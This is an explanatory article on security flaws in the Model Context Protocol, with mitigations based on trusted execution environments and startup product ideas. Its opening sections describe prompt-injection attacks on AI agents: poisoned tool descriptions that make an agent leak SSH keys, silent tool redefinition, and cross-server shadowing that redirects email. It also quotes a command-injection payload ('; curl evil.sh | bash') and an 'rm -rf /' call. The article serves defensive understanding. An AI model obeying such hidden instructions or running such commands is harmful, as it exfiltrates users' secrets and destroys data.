
MCP’s Key Security Problems

Tool Poisoning Attacks: One of the most alarming newly disclosed attacks on MCP is tool poisoning. This is a specialized form of prompt injection where malicious instructions are hidden inside an MCP tool’s description – invisible to the user but read and obeyed by the AI model (Model Context Protocol has prompt injection security problems) (MCP Security Notification: Tool Poisoning Attacks).
- Invariant Labs recently demonstrated how an apparently harmless tool (e.g. an
add(a, b)math function) could contain secret instructions (in<IMPORTANT>tags) that cause the AI agent to leak sensitive files like SSH keys or config data (The “S” in MCP Stands for Security | by Elena Cross | Apr, 2025 | Medium). - Because current MCP agents (e.g. Cursor, Claude) “blindly follow” these hidden directives , a user might think they're just adding 2 + 2 while the agent is silently stealing their secrets. In short, if a tool’s metadata is maliciously crafted, the AI becomes a confused deputy – it will faithfully execute hidden orders that exfiltrate data or perform unauthorized actions. This breaks the assumption that tool definitions can be fully trusted by the model.

“Rug Pull” Tool Redefinition: MCP tools can dynamically change after installation, enabling a rug pull scenario. As Elena Cross puts it, “You approve a safe-looking tool on Day 1, and by Day 7 it’s quietly rerouted your API keys to an attacker.” In other words, a tool that was originally benign can silently mutate its code or description to become malicious in a future update without the user noticing.
- MCP’s design (where clients fetch tool definitions from servers) lacks a built-in integrity check or signing mechanism to detect such tampering. This is analogous to a software supply chain attack: just as a PyPI package can be hijacked or updated with malware, an MCP server you trusted can later serve altered tool definitions containing backdoors.
- Current MCP clients do not alert users when a tool’s definition changes, so an attacker controlling a previously trusted server can “pull the rug” from under the user – injecting new hidden instructions or malicious logic after initial approval (The post highlights and cites a few attack scenarios we originally described in ... | Hacker News). This silent redefinition threat undermines trust in persistent agent sessions.

Cross-Server Tool Shadowing: If an AI agent is connected to multiple MCP servers (a common scenario as users mix tools), a malicious server can “shadow” or override the tools of another. Invariant Labs showed that one server can insert instructions that hijack how the agent uses a different server’s tool.
- For example, a rogue server can register a fake “addition” tool that secretly modifies the behavior of a trusted email-sending tool provided by another server – e.g. forcing all emails to be sent to an attacker’s address while pretending to the user that everything is normal . Because the agent merges all tool descriptions into its context, the LLM sees the malicious instructions alongside the legitimate ones and cannot distinguish which “rules” to trust. This cross-server shadowing means “a malicious one can override or intercept calls made to a trusted one” .
- The result is complete compromise: an attacker’s MCP server can piggyback on the capabilities of another (like access to a user’s Gmail or database) by tricking the agent into misusing those capabilities. Notably, these shadowing attacks often don’t show up in the user-facing logs – the agent might appear to only call trusted tools while actually following hidden attacker instructions. This makes detection very difficult and elevates the severity of the threat.
Other Vulnerabilities: In addition to the above novel attacks, MCP inherits classic security problems:
- Command Injection & RCE: Many MCP server implementations have unsafe code. Researchers found “over 43% of MCP servers tested had unsafe shell calls”, meaning an attacker can pass a parameter like
"; curl evil.sh | bash"to execute arbitrary code . Such vulnerabilities turn an AI agent into a potential remote execution tool for hackers. - Token Theft & Account Takeover: MCP servers often store authentication tokens for services (email, cloud APIs). If an attacker compromises the server or grabs the OAuth tokens, they can impersonate the user on those services without detection . Stolen tokens used via MCP calls may not trigger usual security alerts, as they appear as normal API usage.
- Over-broad Permissions: MCP servers typically request very broad access scopes to function flexibly, aggregating a lot of power in one place. This “keys to the kingdom” approach means if any part of the agent or server is compromised, an attacker might gain access to emails, files, calendars, etc., all at once .
- Lack of User Visibility: Users do not see the full internal prompts or tool instructions that the LLM sees. This lack of transparency lets attacks like tool poisoning and shadowing hide in plain sight (in the model’s context) while the user interface shows nothing suspicious.
Root Causes: Fundamentally, MCP is not secure-by-default . The protocol was designed for flexibility and ease of integration over security. There is:

- No standard authentication or trust handshake between clients and servers (any server can register and present tools, with no cryptographic identity or code signing).
- No encryption of context by default (tool descriptions and data pass in the clear over local network or IPC, subject to eavesdropping or tampering if an attacker is on the channel).
- No integrity verification of tool definitions (an agent cannot tell if a tool’s code/description has been altered or if it truly comes from a trusted source).
- An implicit trust in the LLM to safely mediate all these interactions, whereas in reality LLMs will faithfully follow any sufficiently convincing instruction – making them vulnerable to these “confused deputy” scenarios.
In summary, MCP introduces a broad new attack surface: it connects powerful actions (like file access, email sending) to a context that can be manipulated by untrusted parties. Recent disclosures have highlighted that without additional safeguards, MCP-based AI agents could leak data, execute attacker commands, or have their tools tampered with in ways the user and even the platform might not immediately detect. These are critical security problems that need to be addressed for MCP to be viable in security-conscious environments.
Zero Trust Framework to Secure MCP
Given the above threats, there’s a growing consensus that we need to harden the MCP ecosystem. One promising approach is leveraging Trusted Execution Environments (TEE) – secure enclaves that can run code in isolation from the host system. TEEs (like Intel SGX, AMD SEV, or AWS Nitro Enclaves) provide two key properties: integrity (the code running can be cryptographically verified and cannot be tampered with by a malicious OS or cloud provider) and confidentiality (the data processed inside the enclave is encrypted in memory and invisible to the host). Applying TEE technology to MCP could mitigate several vulnerabilities at different layers:
- Hardening MCP Servers with Enclaves: Today, if you run an MCP server (which holds sensitive tokens and executes tool code) on your machine or cloud instance, a system compromise or insider threat could hijack it. Running MCP servers inside a TEE can significantly reduce this risk. Even if the underlying OS is compromised, an attacker cannot directly read memory inside the enclave to steal OAuth tokens or secret data (Enterprise-Grade Security for the Model Context Protocol (MCP): Frameworks and Mitigation Strategies) . Additionally, the server’s code and tool definitions can be measured (via cryptographic hash) at launch; any subsequent unauthorized changes would break the enclave’s attestation. This could effectively prevent rug pulls: if the MCP server tries to load an altered tool definition, its measurement changes and it would no longer produce a valid attestation that clients trust. In practice, a secure MCP hosting platform could “verify the attestation report of the MCP server before [the client] uses it” (Unleashing AI Potential: Launch Your MCP Server with TEE-Backed Power on Our New MCP Hosting Platform). This means an agent can cryptographically verify it’s talking to an untampered server running a known-safe code version. Companies like Phala are already building “MCP Hosting” services with TEE-backed security, allowing developers to deploy MCP servers in enclaves and providing attestation verification out of the box . This approach creates a root of trust for MCP servers, closing the gap of server authentication and code integrity.
- Attestation and Trust at the Protocol Layer: The MCP protocol itself could evolve to include an attestation or signing step when connecting to a server. Imagine an MCP client that only accepts tool descriptions from servers presenting a valid enclave attestation or a digital signature from a trusted authority. TEEs enable remote attestation, where the server provides a certificate proving it’s running in a genuine TEE with a particular hash of code. By incorporating this into MCP’s handshake, we establish a zero-trust posture: the client doesn’t trust a tool by default – it verifies it. This mitigates the risk of connecting to malicious third-party servers (currently “no authentication standard” means it’s wild west. With attestation-based trust, even if an MCP server is run by someone else (e.g., a cloud service or a community provider), the user can be confident about its identity and integrity. This could also thwart cross-server shadowing to some extent: if each server’s context block was signed or attributed, the client/LLM could potentially distinguish or sandbox instructions per server. (This is an open research area – some form of metadata tagging or cryptographic isolation of prompt segments might be needed so one tool’s instructions can’t override another’s unless explicitly allowed.)
- Confidential Context and Data Handling: TEEs can protect not only the code but also the data flowing through MCP. For example, suppose an MCP server needs to handle a sensitive document to answer a query. Inside a TEE, that document could be processed (summarized, searched, etc.) without exposing it to the host or network in plaintext. Even the AI model’s queries and responses to the tool could be encrypted between the MCP client and server enclave. This addresses the “no context encryption” issue – by establishing a secure channel (like TLS with enclave-based keys) so that any intermediate eavesdropper sees only encrypted gibberish. Moreover, by keeping sensitive context within an enclave, we reduce the impact of prompt injections: even if an attacker tricked the AI into requesting sensitive info, the enclave could require proper authentication or policies before releasing data. A TEE-based MCP server might enforce, for instance, “only allow file access tools to read files from a certain directory or after user confirmation,” and because it’s in a TEE, a malware on the host can’t override that check. This kind of fine-grained policy enforcement can be baked into enclave code.
- Securing the Client-Side Agent: While most focus is on servers, the client/host (where the LLM agent runs) might also benefit from TEEs in some scenarios. For enterprise deployments, one could run the entire AI agent (the MCP client plus LLM inference engine) in a TEE on a secure cloud, especially if the LLM itself is proprietary. This would ensure that the conversation context and any tool outputs remain confidential. More relevant to security, a client-side enclave could strictly mediate what actions the AI is allowed to take. For instance, an enclave-run agent could have a built-in “policy guardian” that intercepts any action the AI tries to execute via MCP and checks it against a security policy (much like a container sandbox). If an LLM was compromised via a prompt injection to delete all files, a guard in enclave could refuse that action. Designing this is non-trivial (it effectively means encoding rules for allowable actions), but in high-security environments one might require that both the agent and the tools run in mutual enclaves and only exchange vetted commands. This is akin to a defense-in-depth approach: even if the AI is tricked, another layer could catch the most egregious commands.
- Persistency and Audit: TEEs can produce secure audit logs. A TEE can sign every action or tool invocation it performs, creating an tamper-evident log of what the agent actually did or was instructed to do. This could be invaluable for detecting after-the-fact if a tool was misused or if a hidden instruction executed. For example, if an agent sends an email or reads a file, the enclave could log a summary (still protected) that can later be analyzed by security teams. In combination with an external monitoring service, this provides accountability that is currently missing (where an agent might do things “silently”). It also helps build trust with users and enterprises – they can verify that only approved operations were performed.
It’s important to note that TEEs are not a panacea. They protect against a malicious or curious host, but they do not automatically make the code inside them bug-free. So, an enclaved MCP server with an RCE vulnerability in its code can still be coerced by an attacker to do nasty things – the enclave won’t stop the server from running a os.system("rm -rf /") if the code path is triggered. Likewise, TEEs won’t magically solve the fundamental LLM limitation of not knowing which instructions to trust. What they do provide is a stronger security foundation: we can enforce that the code we wrote is exactly what’s running (integrity), and that outsiders (even with root on the machine or cloud admins) can’t snoop or tamper with its operation (confidentiality). This foundation enables higher-level security measures – such as code signing, version pinning, and policy enforcement – to actually be reliable in practice. In essence, TEEs let us move MCP toward a Zero Trust Architecture, where nothing is assumed safe just because it’s “local” or “came from our machine”. Instead, every component has to prove itself.
Product ideas for the MCP Security
The current security gaps in MCP present a huge opportunity for AI infrastructure startups and deep-tech founders. Just as the rise of web applications led to an industry of web security tools, the rise of AI agents and MCP will demand new security solutions. Key product opportunities and unmet needs include:
- Trusted MCP Server Hosting Platforms: There is a need for secure hosting services where developers can deploy MCP servers (for databases, email, CRM tools, etc.) with confidence. A product in this space would offer one-click deployment of popular MCP integrations inside TEEs on cloud infrastructure. The service would handle all the heavy lifting: setting up enclaves, applying OS updates, and providing an attestation certificate. The end user (or enterprise) gets a dashboard showing that each of their MCP connectors is “locked” and verified. This is analogous to cloud providers offering HSMs or secret managers – here it’s a “secure agent connector” as a service. Such a platform could charge for convenience and security guarantees. Example: Phala Network’s prototype MCP hosting service, which lets you launch an MCP server with TEE backing and verify its attestation before use, hints at this model. A startup could expand this idea to a broader array of enterprise connectors and perhaps integrate with existing agent frameworks (so that, say, a Fortune 500 company can run an AI agent with Salesforce and internal database access all through enclaved MCP servers).
- MCP Security Broker / Firewall: Another product opportunity is an MCP firewall that intermediates between AI agents and MCP servers. This would act as a policy enforcement point and sanitizer. For instance, it could intercept tool descriptions as they’re loaded and scrub out or flag any suspicious instructions (like
<IMPORTANT>sections or unusually long descriptions). It could also enforce role-based access: e.g., prevent an agent from invoking certain high-risk tools unless a human approves. This could be delivered as a proxy that enterprises run – possibly containerized or in a TEE for additional trust. Over time, such a security broker could even use ML to detect anomalous agent behavior (as suggested in research. There’s a parallel here to API gateways or web application firewalls in traditional apps. As AI agents act on our behalf, companies will want a “gatekeeper” watching those actions. - Confidential AI Sandbox for Enterprises: For highly sensitive operations, one can imagine a secure sandbox environment where an AI agent (LLM + MCP) can be deployed to carry out tasks on confidential data (financial records, medical data) with provable security. This product would utilize TEEs and secure networking to ensure that data never leaves the trusted environment unencrypted, and that all tool usage is tightly monitored. It’s essentially a “secure AI appliance” – which could be physical (on-prem hardware with secure enclaves) or virtual (cloud instance with full memory encryption). Enterprises with compliance requirements (banking, healthcare) might pay a premium for an AI assistant that can plug into internal systems but comes with hardware-backed guarantees that it won’t leak information or execute rogue code. This intersects with confidential computing offerings from cloud providers, but specialized for AI agent workflows. Features could include audit logs, real-time alerting if an agent tries to do something outside policy (e.g., read an unusual file or send data to an external URL), and easy integration with identity management (to control which human or process is allowed to initiate certain agent actions).
- Developer Tools and SDKs for Secure MCP: There’s also an opportunity in providing libraries or frameworks to make building secure MCP integrations easier. For example, an SDK that automatically handles input validation, escapes shell commands, and perhaps provides a safe execution subset for tool code. Or a testing suite (like “Damn Vulnerable MCP Server” – akin to DVWA in web security) that developers can run to check if their tool is susceptible to known issues (command injection, prompt injection, etc.). Invariant Labs releasing MCP-Scan is a step in this direction – a scanner for MCP servers that flags risky patterns . A startup could build a more comprehensive “DevSecOps” toolkit for AI agents: linters for prompt injection, a monitoring agent that runs during development to show hidden prompts, and so on. While not as glamorous as enclaves, these tools fill an immediate need given how fast people are hacking together MCP plugins. Over time, this could evolve into a certification program (“MCP Secure Certified” tools).
- Protocol Extensions and Standards: Although not a traditional product, there is a leadership opportunity (for a founder type with deep technical chops) to drive new standards in the MCP protocol itself for security. This could mean proposing and implementing changes such as signed tool manifests, encrypted sessions, or a “security capabilities” exchange. An entrepreneur might build an open-source extension or a wrapper around the reference MCP implementation that adds these features, and then offer enterprise support for it. Think of it as a Red Hat model – harden the open standard and provide a supported distribution. If MCP becomes as ubiquitous as something like HTTP for AI, being at the forefront of its security layer could be very valuable (and also appealing to VC researchers looking for the “picks and shovels” of the AI gold rush).
In all these cases, TEE act as a force-multiplier for security. They enable products to guarantee a level of protection that pure software solutions cannot. For example, an MCP hosting service using TEEs can actually promise that even the cloud admins can’t peek into your data or alter your tools – a strong selling point. The combination of MCP + TEE is often touted as the foundation for “AI that’s not just smart, but also secure” . There is an unmet need here: early adopters of MCP (developers, small companies) might accept the risks for now, but larger enterprises and regulated industries will demand these security assurances before they deploy AI agents widely.